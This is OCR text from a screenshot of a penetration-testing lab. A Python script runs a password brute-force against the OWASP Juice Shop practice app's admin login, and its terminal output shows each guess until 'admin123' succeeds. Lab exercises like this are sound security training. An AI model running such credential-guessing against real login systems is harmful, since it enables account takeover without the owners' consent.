 Applications Places System
Tue Apr 1, 22:27
Parrot
achilles's Home
README.license
Trash
Firefox
Obsidian-1.8.9.
AppImage
Parrot Terminal
File Edit View Search Terminal Help
┌─[achilles@parrot]─[~/achilles945/Web-Application-Pentest-Project/Scripts]
└──╼ $python3 brute-force.py
[*] Starting Brute Force Attack on OWASP Juice Shop Login
Trying: admin@juice-sh.op - admin
Failed: admin@juice-sh.op - admin
Trying: admin@juice-sh.op - password
Failed: admin@juice-sh.op - password
Trying: admin@juice-sh.op - 123456
Failed: admin@juice-sh.op - 123456
Trying: admin@juice-sh.op - guest123
Failed: admin@juice-sh.op - guest123
Trying: admin@juice-sh.op - asdfsdf
Failed: admin@juice-sh.op - asdfsdf
Trying: admin@juice-sh.op - sldfd
Failed: admin@juice-sh.op - sldfd
Trying: admin@juice-sh.op - lskdjflkdj
Failed: admin@juice-sh.op - lskdjflkdj
Trying: admin@juice-sh.op - alsdkfjd
Failed: admin@juice-sh.op - alsdkfjd
Trying: admin@juice-sh.op - sldkjfds
Failed: admin@juice-sh.op - sldkjfds
Trying: admin@juice-sh.op - salfdjkf
Failed: admin@juice-sh.op - salfdjkf
Trying: admin@juice-sh.op - sdlafhlasd
Failed: admin@juice-sh.op - sdlafhlasd
Trying: admin@juice-sh.op - admin123
Success: admin@juice-sh.op - admin123
┌─[achilles@parrot]─[~/achilles945/Web-Application-Pentest-Project/Scripts]
└──╼ $
Menu [WSTG - v4.2 | OWAS... [Web-Application-Pe... [brute-force.py - Web... [Burp Suite Communit... [OWASP Juice Shop - ... Parrot Terminal